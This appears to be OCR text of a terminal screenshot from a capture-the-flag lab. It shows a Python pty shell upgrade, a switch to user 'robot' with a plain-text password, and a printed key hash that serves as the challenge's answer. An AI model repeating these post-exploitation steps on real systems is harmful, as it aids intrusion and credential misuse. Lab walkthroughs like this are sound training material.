 vboxuser@Ubuntu: /media/sf_linuxmin
vboxuser@Ubuntu: /media/sf_linuxmintshare/Cryptonite
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:/$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
robot@linux:/$ cd home/robot
cd home/robot
robot@linux:~$
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959